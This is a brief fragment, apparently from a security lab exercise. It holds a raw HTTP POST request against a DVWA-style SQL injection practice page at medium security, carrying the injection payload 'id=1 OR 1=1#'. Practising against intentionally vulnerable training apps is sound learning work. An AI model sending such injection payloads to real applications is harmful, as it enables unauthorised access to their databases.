 POST http://192.168.189.246/vulnerabilities/sqli/ HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.189.246/vulnerabilities/sqli/
Cookie: PHPSESSID=ndnl8peb1lrk880lcrpp0iras1; security=medium
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Host: 192.168.189.246
id=1+OR+1%3D1%23&Submit=Submit